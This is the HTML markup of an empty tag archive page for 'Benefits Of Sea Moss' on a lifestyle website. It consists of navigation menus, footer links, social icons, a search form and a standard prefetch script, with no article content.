<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13486"><a href="https://healthylifehuman.com/culture/" class="elementor-item">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://healthylifehuman.com/economy/" class="elementor-item">Economy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-735cfe83" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://healthylifehuman.com/health/" class="elementor-item" tabindex="-1">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://healthylifehuman.com/lifestyle/" class="elementor-item" tabindex="-1">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://healthylifehuman.com/technology/" class="elementor-item" tabindex="-1">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://healthylifehuman.com/foods-and-drinks/" class="elementor-item" tabindex="-1">Foods &amp; Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://healthylifehuman.com/travel/" class="elementor-item" tabindex="-1">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://healthylifehuman.com/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://healthylifehuman.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://healthylifehuman.com/automobile/" class="elementor-item" tabindex="-1">Automobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://healthylifehuman.com/business/" class="elementor-item" tabindex="-1">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://healthylifehuman.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13486"><a href="https://healthylifehuman.com/culture/" class="elementor-item" tabindex="-1">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://healthylifehuman.com/economy/" class="elementor-item" tabindex="-1">Economy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b635e85" data-id="6b635e85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-774e7bf1 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="774e7bf1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4MDU1IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-search"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-719707a0 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="719707a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4544abad" data-id="4544abad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a453f15 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2a453f15" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2a453f15" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://healthylifehuman.com/health/" class="elementor-item">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://healthylifehuman.com/lifestyle/" class="elementor-item">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://healthylifehuman.com/technology/" class="elementor-item">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://healthylifehuman.com/foods-and-drinks/" class="elementor-item">Foods &amp; Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://healthylifehuman.com/travel/" class="elementor-item">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://healthylifehuman.com/entertainment/" class="elementor-item">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://healthylifehuman.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://healthylifehuman.com/automobile/" class="elementor-item">Automobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://healthylifehuman.com/business/" class="elementor-item">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://healthylifehuman.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13486"><a href="https://healthylifehuman.com/culture/" class="elementor-item">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://healthylifehuman.com/economy/" class="elementor-item">Economy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-2a453f15" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://healthylifehuman.com/health/" class="elementor-item" tabindex="-1">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://healthylifehuman.com/lifestyle/" class="elementor-item" tabindex="-1">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://healthylifehuman.com/technology/" class="elementor-item" tabindex="-1">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://healthylifehuman.com/foods-and-drinks/" class="elementor-item" tabindex="-1">Foods &amp; Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://healthylifehuman.com/travel/" class="elementor-item" tabindex="-1">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://healthylifehuman.com/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://healthylifehuman.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://healthylifehuman.com/automobile/" class="elementor-item" tabindex="-1">Automobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://healthylifehuman.com/business/" class="elementor-item" tabindex="-1">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://healthylifehuman.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13486"><a href="https://healthylifehuman.com/culture/" class="elementor-item" tabindex="-1">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://healthylifehuman.com/economy/" class="elementor-item" tabindex="-1">Economy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ea160b4" data-id="7ea160b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77301846 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="77301846" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://healthylifehuman.com">
							<img class="attachment-full size-full wp-image-4519 lazyload" width="363" height="120" src="[data-uri]" alt="logo" srcset="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png 363w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-300x99.png 300w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-150x50.png 150w" sizes="(max-width: 363px) 100vw, 363px" data-src="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19b6fad2" data-id="19b6fad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e83c222 elementor-widget-tablet__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e83c222" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-search"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://healthylifehuman.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Benefits Of Sea Moss</span></span></div></nav>
<div class="main ts-contain cf no-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Benefits Of Sea Moss</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-3 md:grid-2 xs:grid-1">

		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
						
		</div>
	</div>

		<div data-elementor-type="footer" data-elementor-id="17892" class="elementor elementor-17892 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-460d650f elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="460d650f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f00cde4" data-id="f00cde4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7bfad3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c7bfad3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c7bfad3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="https://healthylifehuman.com/homepage-2/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="https://healthylifehuman.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://healthylifehuman.com/advertise-with-us/" class="elementor-item">Advertise With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22278"><a href="https://healthylifehuman.com/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30712"><a href="https://healthylifehuman.com/sitemap_index.xml" class="elementor-item">Sitemap</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-c7bfad3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="https://healthylifehuman.com/homepage-2/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="https://healthylifehuman.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://healthylifehuman.com/advertise-with-us/" class="elementor-item" tabindex="-1">Advertise With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22278"><a href="https://healthylifehuman.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30712"><a href="https://healthylifehuman.com/sitemap_index.xml" class="elementor-item" tabindex="-1">Sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f99b0ba" data-id="f99b0ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40d8317 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40d8317" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-40d8317" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12477"><a href="https://healthylifehuman.com/disclaimer/" class="elementor-item">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12478"><a href="https://healthylifehuman.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12479"><a href="https://healthylifehuman.com/advertising-policy/" class="elementor-item">Advertising Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480"><a href="https://healthylifehuman.com/cookies-policy/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12481"><a href="https://healthylifehuman.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-40d8317" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12477"><a href="https://healthylifehuman.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12478"><a href="https://healthylifehuman.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12479"><a href="https://healthylifehuman.com/advertising-policy/" class="elementor-item" tabindex="-1">Advertising Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480"><a href="https://healthylifehuman.com/cookies-policy/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12481"><a href="https://healthylifehuman.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c8ee4b7" data-id="5c8ee4b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-214fd0e1 elementor-widget elementor-widget-image" data-id="214fd0e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://healthylifehuman.com">
							<img class="attachment-full size-full wp-image-4519 lazyload" width="363" height="120" src="[data-uri]" alt="logo" srcset="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png 363w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-300x99.png 300w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-150x50.png 150w" sizes="(max-width: 363px) 100vw, 363px" data-src="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-270cca07" data-id="270cca07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c9cad53 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="4c9cad53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow</p>				</div>
				</div>
				<div class="elementor-element elementor-element-388855f5 elementor-shape-circle e-grid-align-right e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="388855f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-55ebb7d" href="https://www.instagram.com/healthy_life_human/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c808846" href="https://www.facebook.com/Healthy-Life-Human-100287176055264" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-bc5a67f" href="https://www.pinterest.com/healthy_life_human/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-67c17cb" href="https://healthylifehuman.com/feed/">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1abaa04 elementor-widget elementor-widget-text-editor" data-id="1abaa04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="cs-footer__col cs-col-left">
<div class="cs-footer__inner">
<div class="cs-footer__copyright" style="text-align: right;">All Rights Reserved © 2023 Healthy Life Human</div>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b0b4cd elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0b4cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ead7be" data-id="2ead7be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7839840 elementor-widget elementor-widget-image" data-id="7839840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://healthylifehuman.com">
							<img class="attachment-full size-full wp-image-4519 lazyload" width="363" height="120" src="[data-uri]" alt="logo" srcset="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png 363w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-300x99.png 300w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-150x50.png 150w" sizes="(max-width: 363px) 100vw, 363px" data-src="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c434bb" data-id="8c434bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07b4f94 elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07b4f94" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-07b4f94" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18280"><a href="https://healthylifehuman.com/homepage-2/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18281"><a href="https://healthylifehuman.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22279"><a href="https://healthylifehuman.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18289"><a href="https://healthylifehuman.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18282"><a href="https://healthylifehuman.com/advertise-with-us/" class="elementor-item" tabindex="-1">Advertise With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18286"><a href="https://healthylifehuman.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18288"><a href="https://healthylifehuman.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18283"><a href="https://healthylifehuman.com/advertising-policy/" class="elementor-item" tabindex="-1">Advertising Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18285"><a href="https://healthylifehuman.com/cookies-policy/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18287"><a href="https://healthylifehuman.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29381"><a href="https://healthylifehuman.com/sitemap.xml" class="elementor-item" tabindex="-1">Sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6bf4327" data-id="6bf4327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a10d7f4 elementor-shape-circle e-grid-align-right e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a10d7f4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-55ebb7d" href="https://www.instagram.com/healthyhuman_life/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-20088ad" href="https://twitter.com/HealthyLifeHum" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c808846" href="https://www.facebook.com/Healthy-Life-Human-100287176055264" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-de44026" href="https://www.youtube.com/channel/UCh6IgPfsp31nj9d_VjCMigQ" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-45b85cf" href="https://www.linkedin.com/company/healthy-life-human" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3bfac5e elementor-widget elementor-widget-text-editor" data-id="3bfac5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="cs-footer__col cs-col-left"><div class="cs-footer__inner"><div class="cs-footer__copyright" style="text-align: center;">All Rights Reserved © 2022 Healthy Life Human.</div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<footer class="main-footer cols-gap-lg footer-classic s-dark">

					
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://healthylifehuman.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
